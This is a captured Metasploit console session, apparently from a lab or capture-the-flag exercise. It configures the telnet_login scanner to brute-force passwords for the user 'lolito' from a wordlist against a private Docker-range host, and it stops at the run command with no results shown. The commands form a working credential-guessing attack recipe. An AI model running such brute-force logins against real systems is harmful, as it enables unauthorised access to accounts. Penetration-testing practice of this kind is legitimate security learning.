 msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank use
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to
CreateSession true no Create a new session for every su
DB_ALL_CREDS false no Try each user/password couple sto
DB_ALL_PASS false no Add all passwords in the current
DB_ALL_USERS false no Add all users in the current data
DB_SKIP_EXISTING none no Skip existing credentials stored
PASSWORD no A specific password to authentica
PASS_FILE no File containing passwords, one pe
RHOSTS yes The target host(s), see https://d
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential w
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authentica
USERPASS_FILE no File containing users and passwor
USER_AS_PASS false no Try the username as the password
USER_FILE no File containing usernames, one pe
VERBOSE true yes Whether to print output for all a
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME lolito
USERNAME => lolito
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/kali/youtbe.md
PASS_FILE => /home/kali/youtbe.md
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf6 auxiliary(scanner/telnet/telnet_login) > run